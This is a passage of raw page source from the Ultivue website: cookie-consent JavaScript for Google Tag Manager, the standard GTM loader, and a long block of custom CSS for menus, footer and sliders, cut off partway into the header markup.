            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '[{"google-tag-manager-cm-region":"","google-tag-manager-cm-default-ad-storage":"denied","google-tag-manager-cm-default-ad-personalization":"denied","google-tag-manager-cm-default-ad-user-data":"denied","google-tag-manager-cm-default-analytics-storage":"denied","google-tag-manager-cm-default-functionality-storage":"denied","google-tag-manager-cm-default-personalization-storage":"denied","google-tag-manager-cm-default-security-storage":"denied"}]';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('0' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://ultivue.com/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=not-set-yet';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script><!-- Google Tag Manager --> 
<script data-borlabs-cookie-script-blocker-id='google-tag-manager' type='text/template'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NZGDVHB7');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="32x32" />
<link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
<meta name="msapplication-TileImage" content="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	display: flex;
	flex-direction: column;
}
.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important;
	background-color: transparent !important;
}
.cards__grid .swiper-slide{
	flex: 1;
	height: auto;
}
@media (max-width: 1720px) and (min-width: 1220px) {
	.core-solutions h4.wp-block-heading{
		min-height: 54px;
	}
}
@media (max-width: 1220px) and (min-width: 860px) {
	.core-solutions h4.wp-block-heading{
		min-height: 82px;
	}
}
@media (max-width: 1350px) and (min-width: 1201px) {
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li{
		margin: 0 20px 0 0!important;
	}
}
@media (max-width: 575px)  {
	.core-solutions p.min-vh-10{
		min-height: auto!important;
	}
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li:last-child{
	margin: 0 0 0 0!important;
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item .fa-cart-shopping{
	padding: 0!important;
}
}
/*---mega menu css start---*/
#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
	color: #666;
	font-family: inherit;
	font-size: 14px;
	display: block !important;
	float: left;
	clear: none;
	padding: 0 0 0 0;
	vertical-align: top;
}
#mega-menu-item-text-9 .textwidget
{
	display: none;
}
/*---mega menu css ends---*/

footer .row.bottom-bar{
	margin-top: 10vw;
}
/* Fix for contact popup close button not displaying in the center on Android */
.theme-10244 .pum-close {
	font-size: 0 !important;       /* Hide original text */
	color: transparent !important; /* Extra safeguard */
	position: relative;
}

.theme-10244 .pum-close::before {
	content: '✕';
	font-size: 15px;
	line-height: 1;
	color: #ffffff;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	pointer-events: none; /* Ensures click target is the button */
}
/* End fix */

.core-solutions .col .wp-block-essential-blocks-wrapper, 
.core-solutions .col .wp-block-essential-blocks-wrapper div{
	height: 100%;
	display: flex;
	flex-direction: column;
}

.core-solutions .col .wp-block-essential-blocks-wrapper div.gb-container{
	height: auto;
	margin: auto 0 0 0;
}
main {padding-top:80px !important;}

.hide-on-desktop {display:none;}

.mega-menu a, .mega-menu-row{
	transition: none !important;
}

.ur-frontend-form.ur-frontend-form--rounded form button[type=submit] {width: 100% !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit], 
.ur-frontend-form.ur-frontend-form--rounded form button[type=submit]:hover {color: #000 !important; border: 2px solid black !important;}

#user-registration-form-10353 {background-color:white !important;}
#user-registration-form-10353 input, #user-registration-form-10353 select {background-color: #f9f9f9 !important;}
#user-registration, #user-registration-form-10353 {max-width: 600px !important; margin: auto auto !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit] {border: 1px solid #000 !important;
	border-radius: 25px !important;
	outline: 0;
	transition: all .35s !important;
	padding: 10px 15px !important;
	background: #000 !important;
	color: #fff !important;
	height: 45px !important;

}


.ur-frontend-form.ur-frontend-form--rounded form input[type=submit]:hover {background-color: white !important; color: #000 !important;}
li::marker    {color: #f5f5f5 !important;}

#mega-menu-10183-0-1, #mega-menu-10184-0-1, #mega-menu-10185-0-1, 
#mega-menu-10192-0-1
{min-height: 300px !important; background-color: #f5f5f5 !important; padding:25px !important;}

/*#mega-menu-10184-0-1 a {color: black; text-decoration:none !important;}

#mega-menu-10184-0-1 a:hover {color:#f00075 !important;}

#mega-menu-10184-0-1 a::before {content: "POSTER: "}*/
#popmake-10252 , #popmake-10273 {border:0;padding:0;margin:0;}


#mega-menu-wrap-main-menu #mega-menu-main-menu img {border-radius: 0 0 10px 0;}

#contact-form {background-color: #f5f5f5 !important;}

#gform_submit_button_1 {border-radius: 100px !important; background-color:#f00075; padding: 10px 25px}

#gform_submit_button_1:hover {background-color:#000; color:#fff;}

.gform-body input {border-radius: 100px !important;}

.gfield em {font-size: .8em !important; font-style:italic;}

.gfield_label {font-weight: 700 !important;}

.textwidget p {padding: 20px 20px 0 20px;}
/*header {box-shadow: 0 100px 80px 0 rgba(22, 61, 151, .07), 0 41.7776px 33.4221px 0 rgba(22, 61, 151, .05), 0 22.3363px 17.869px 0 rgba(22, 61, 151, .043), 0 12.5216px 10.0172px 0 rgba(22, 61, 151, .035), 0 6.6501px 5.32008px 0 rgba(22, 61, 151, .027), 0 2.76726px 2.21381px 0 rgba(22, 61, 151, .02);
}*/

header {box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25);
	background: #000000;
	z-index: 998 !important; 
}



#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {margin-top:20px !important;}


.menu-button a {line-height: 1.7em !important; padding-top:.1em !important;}

.mega-placeholder {margin-bottom: -8px}



/*#mega-menu-item-10098 ul.mega-sub-menu {background: rgb(255,255,255);
background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 65%, rgba(245,245,247,1) 65%, rgba(245,245,245,1) 65%, rgba(245,245,245,1) 100%) !important;}*/



#mega-menu-10098-1 { padding: 20px !important; margin-top:-110px !important;  }

#mega-menu-10098-0-2 {padding: 20px 0 !important;}




.menu-container {display: flex;
	/* margin: auto auto; */
	flex-direction: row;
	justify-content: space-between;
	align-items: center;}

.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important; background-color:transparent !important;}

.menu-container {max-width:85%; margin: 0 auto;}

.footer-title {text-transform:capitalize;}
.footer .menus {padding-left:5%;}
.footer .container {border:0;}

.footer li a:hover {color:#f00075}

.footer .social 
{display:flex; flex-direction: column; align-items: center;}

.footer-social-img {max-width:40px; margin: 5px;}

.social a:hover img {opacity:.6;}

.footer-content {padding: 5% 5% 0 5%!important;}
.footer  {background-image: url(/wp-content/uploads/2024/11/footer-slide-image.png); background-size: contain; background-repeat:no-repeat; background-color:transparent;  background-position: bottom center;}

.bottom-bar {padding:20px; background-color: rgb(0, 0, 0, .7); color:white; font-size: .9em !important; margin-top:150px;}



.bottom-bar a, .bottom-bar ul {color:white; font-size: .9em !important;}

.footer .sub-menu {display:none !important;}

.footer-logo-img {max-width:60%;}

.footer-links .right {text-align:right; color:white !important; border:none !important;}

.footer-links .left {text-align:left;}


.footer-links li:not(:last-child) {
	border-right: 0px solid #000;

}

.footer__menu a {font-size: 16px !important;}

.footer:before {background:none !important; background-color:#f5f5f5 !important; }

.footer .line {display:none}

#footer {padding: 0;  }

.footer .container { border-radius:0; max-width: 100% !important; background-color: transparent !important; padding:0;
	backdrop-filter: none; 
}

.latest__articles {display:none;}

.blog__article .col-lg-8 {
	width: 100%;
	max-width: 100%;
	flex: 0 0 100%;
}

.blog__article:nth-child(2) .date , .blog__article:nth-child(2) .line {display:none !important; }

.blog__article:nth-child(2) .row  {margin-bottom:0px !important;}


.wpfront-button {border-radius: 100px !important; padding: 1px 7px !important;}
a.wpfront-button {background: #fff !important; color:#000 !important; border: 2px solid #FFF !important; font-weight: normal !important;}
a.wpfront-button:hover {background:#F00075 !important; color: #fff !important; border: 2px solid #F00075 !important;}
.wpfront-notification-bar-table p,strong {font-size: 1em !important;}
.fa-chevron-right:before, .fa-chevron-left:before  {color:transparent; }
.slick-next {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.837.497 24.37 22.473c.306.312.477.734.477 1.172v.014a1.678 1.678 0 0 1-.496 1.178L2.82 46.113a1.65 1.65 0 0 1-2.344-.022 1.678 1.678 0 0 1 .022-2.361l20.349-20.104L.479 2.842A1.678 1.678 0 0 1 .495.48a1.65 1.65 0 0 1 2.344.015h-.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;
	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;
}

.slick-prev {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.012 46.094.477 24.118A1.677 1.677 0 0 1 0 22.945v-.013c.003-.443.183-.867.496-1.178L22.03.478A1.65 1.65 0 0 1 24.374.5c.64.657.632 1.714-.022 2.361L4.002 22.965 24.37 43.75a1.678 1.678 0 0 1-.015 2.361 1.65 1.65 0 0 1-2.344-.015h.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;

	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;}

.slick-prev i:hover {opacity:.8 !important;}

a.eb-slider-button, .eb-slider-second-button  {min-width: 20%}

.logo-img {max-height: 40px }

.gb-container-04a81e5c {
	width: 80%;}

.slick-prev, .slick-next {top:40% !important;}

/*.eb-slider-item img {margin-bottom:50px}

.eb-parallax-slider {width: 600px !important;}

li.slide {width: 600px !important;}

.eb-parallax-slider-wrapper.eb-slider-sghbg .eb-parallax-container .eb-parallax-slider {
--slide-size: 600px;

}

.eb-parallax-slider-wrapper .eb-parallax-container .eb-parallax-slider .eb-parallax-wrapper .slide {width:600px;}

.slide__image-wrapper {margin-left:-15%;}

.slide__image-wrapper, .slide {width:600px !important;}*/


footer li.footer-hide {display:none !important;}

.page-id-9782  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-9782 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-9782 .c-gray {text-align:center}

.page-id-9782 .slider__arrow--next {
	right: 5%;
}

.page-id-10472  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-10472 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-10472 .c-gray {text-align:center}

.page-id-10472 .slider__arrow--next {
	right: 5%;
}


.z-index1 {z-index:1; position:relative;}


a.broken_link {text-decoration: none;}

.eb-slider-wrapper.eb-slider-txhce .slick-slide > * {
	padding: 0px;
}

.eb-slider-wrapper.eb-slider-nwsy2 .slick-prev {
	left: -60px;
}

.eb-slider-image {border-radius:25px !important; border:#f1f1f1 solid 2px !important; }

#myBtn-eb-advanced-video-jug96 {background-size:contain !important;}

.eb-advanced-video-wrapper.eb-advanced-video-jug96 .player-placeholder img { box-shadow: 8px 8px 15px rgba(0, 0, 0, 0.2); border-radius: 100px;}

.page-id-9782  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper,

.page-id-10472  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper {
	margin: 100px auto 0 auto !important;
}

.eb-modal-close {
	font-size: 20px !important; background-color:transparent !important; }

.box-shadow {box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.2);}

.box{
	color:#aaa;
	background: transparent;
	box-shadow: 0px 5px 20px 1px;
	border-radius: .4em;
}

.eb-slider-wrapper .eb-slider-type-content .eb-slider-item .eb-slider-button-wrapper {
	display: flex;
	justify-content:center;
}
/*  */
.box.floating{
	box-shadow:none;
	position:relative;	
}

.box.floating:after{
	content:"";
	display:block;
	width:80%;
	height:60%;
	background: white;
	position:absolute;
	top:15%;
	left:50%;

	transform:translateX(-50%);
	z-index:-1;
	box-shadow: 0px 5px 80px 0px;
}


.fixed__links {    
	right: 15px;
	bottom: 95px;
}

.quote::before {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-left.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	top: -10px;
	left: 50px;

	transform: scale(2);
	opacity: 1;
}

.quote::after {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-right.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	bottom: -10px;
	right: 50px;

	transform: scale(2);
	opacity: 1;
}


.drop-shadow {
	width: 258px;
	height: 258px;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.19);
	background: #00000000;
	border-radius: 300px;
}

.page-id-9560, .page-id-9782, .page-id-10472 {background-color:#ffffff;}

.link-plain a {text-decoration:none !important;}
.flex-valign-center .row  {display:flex; align-items:center !important;	
}
.link-plain strong a:hover, .link-plain a:hover {color:black !important;}

.flex-valign-center .has-large-font-size {line-height: 4.5rem; margin-bottom:0;}

.mw70 {max-width:70% !important;}


/*.page-id-9560 header, .page-id-9782 header {background-color: rgba(0, 0, 0, 0.15); }*/

.mw1140 .row {max-width: 1140px !important; margin: auto auto; }


.CTA-bg-gray {background-color:#f5f5f5 !important; padding: 100px !important;}

.CTA-bg-gray .container {border-radius:25px; max-width: 1140px !important;}

.stripe {background: rgb(255,255,255);
	background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 30%, rgba(245,245,247,1) 30%, rgba(245,245,247,1) 70%, rgba(255,255,255,1) 70%, rgba(255,255,255,1) 100%);}

.mw1140.stripe2 {background: rgb(245,245,247);
}

div.react-player__preview {background-size:contain !important; background-repeat:no-repeat !important;}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-content-wrapper-eb-accordion-oz02q .eb-accordion-content {

	font-size: 16px;
	padding: 20px 40px;
	border-width: 0px;
	background-color:white
}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-title-wrapper-eb-accordion-oz02q {border-bottom: .5px solid #929292}

.eb-accordion-title-wrapper p {color:#F00075 !important;}

.eb-accordion-hidden  p {color:#000 !important;}

.eb-accordion-hidden .eb-accordion-icon-wrapper {background-color:#000 }


.has-vivid-purple-color {color:#F00075 !important;  }

mark {background-color:#fff !important;}


.h-auto {height:auto!important;}

.min-vh-13 {min-height: 13vh !important;}

.min-vh-10 {min-height: 10vh !important;}

.min-vh-15 {min-height: 15vh !important;}

p.bm-0, h1.bm-0  {margin: 0 0 0 0 !important;}


.gb-grid-wrapper .gb-container {display:flex;
	flex-direction: column;
	justify-content: center;}

p.tag  a {background-color: #F00075; color:white !important; text-decoration: none; padding: 6px 15px; border-radius:100px; font-size: 12px}

.bm-0.has-small-font-size {font-weight:800 !important;}

.tbm-0 {margin:0 !important; line-height:1.3em !important;}


@media only screen and (max-width: 576px) {
	.hide-on-desktop {display:block;}
	.hide-on-mobile {display:none !important;}

	#mega-menu-item-text-8 .textwidget { display:none !important;}
	.page-id-9782 .main .container,   .page-id-10472 .main .container {
		padding: 0 0 0 0 !important;
	}

	.mega-sub-menu {width:250px !important;}


	img.logo-img	
	{    max-height: 40px !important;
		width: auto !important;
		max-width: 150px !important;
	}
	#mega-menu-main-menu {max-height: 350px !important;}
	.widget_maxmegamenu_image_swap {display:none !important;}

	.fixed__links {
		right: 10px !important;
		bottom: 80px !important;
		display:none
	}

	.mw70 {
		max-width: 100% !important;
		padding:0 !important;
	}

	.eb-accordion-title strong {font-size:18px}


	.stripe {
		background: linear-gradient(180deg,  rgba(245,245,247,1) 0%, rgba(245,245,247,1) 100%);}

	.CTA-bg-gray { padding: 20px !important;}

	/*	.page-id-9782 .swiper-wrapper {left:10%; }	

	.page-id-9782  .swiper-slide {width: 270px !important; margin: 0 20px 0 20px}


	.page-id-9782 .slider__arrow--next {
	right: 5%;
}

	.page-id-9782 .slider__arrow--prev {
	left: 5%;
} 

	.eb-parallax-container .slide__headline {display:none !important;}

	.eb-slider-item img {margin-bottom:20px}

	.eb-parallax-slider {width: 200px !important;}

	li.slide {width: 200px !important;}*/

	.box.floating:after{top: 25% !important;
		height:25%;}
	.CTA-mobile {background-image:url(https://ultivue.com/wp-content/uploads/2024/01/Mobile-CTA.jpg) !important;}

	.page-id-9782 .slider__arrow {bottom: 60% !important;}

	.page-id-9782 .slider__arrow--next {
		right: -45px;
	}
	.page-id-9782 .slider__arrow--prev {
		left: -45px;}

	.slick-next, .slick-prev {display:none !important}

	.wpfront-message p {display:none}

	.wpfront-message:before {
		content: "NEWS: Vizgen and Ultivue Merge to Enable Deeper Insights..." !important;
		font-size: 12px
	}	

	.wpfront-div {float:left; width: 20% !important;}

	.wpfront-message {float:left; width: 70% !important; text-align:left !important; padding: 0px 10px !important}

	a.wpfront-button {padding: 3px 5px!important;}

	h1  {font-size: 30px !important;}

	h2 {font-size: 24px !important;}

	.footer, .footer p, .footer div, .footer .container, .footer-text {display:flex; flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.footer-links {flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.bottom-bar, .footer-text {font-size: 11px !important;}

	.bottom-bar {margin-top:40px}
	.footer .social {flex-direction: row;}
	.footer__menu, .footer-title  {margin: 0 !important;}

	.footer-title {padding:20px 0;}

	.footer__menu {padding-bottom:25px;}

	.mega-menu-columns-5-of-12  {display:none !important; }



}

@media (min-width: 1200px) {


	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}





}
@media (max-width: 1200px) {

	body .process{
		margin: 60px 0;
	}
	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {background-color: #fff !important;}

	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background-color: #f00075 !important;}

	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}
	#mega-menu-main-menu { margin-top: 15px !important;}
	.mega-menu-item img {max-width:90% !important; }
	a.mega-menu-link {padding:10px !important;}
	.mega-menu-columns-7-of-12 {width:100% !important; float:left !important; clear: none !important;}

	.mega-menu-columns-5-of-12  {display:none !important; }

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0) !important; margin-bottom:20px; margin-top:0 !important;}

	.wpfront-message p {display:none !important;}

	.wpfront-message:before {
		content: "ANNOUNCEMENT: Vizgen and Ultivue Merge to Enable Deeper Insights...";
	}	


	#mega-menu-wrap-main-menu #mega-menu-main-menu li#mega-menu-item-10237 > a.mega-menu-link {
		background: none;
		color: inherit;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 0px;
	}

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {font-weight: bold !important; margin-left: -20px; }	

	a.mega-menu-link {font-size:16px !important;}
	#mega-menu-main-menu {padding: 20px 50% !important; }
	#mega-menu-main-menu {
		backdrop-filter: blur(50px) !important; box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25) !important;}

}

@media screen and (max-device-width: 430px) and (-webkit-min-device-pixel-ratio: 2) and (hover: none) and (pointer: coarse) {
	@supports (-webkit-touch-callout: none) {
		#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
			background: rgb(241 241 241);
		}
	}
}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
	 <header class="header">
		 <div class="menu-container">
			 <div class="logo-container" style="max-width:20%; float:left; height: 70px;display: flex;    align-items: center;">
			 <a class="logo" href="/">
                    <img class="logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg" alt="Ultivue">
        </a> 
		 </div>		 
	  <div class="mega-menu-container" style="float:right;max-width:80%"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-icon-block mega-toggle-block-1' id='mega-toggle-block-1'><a class='mega-icon' href='#' target='_self'></a></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-3' id='mega-toggle-block-3'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
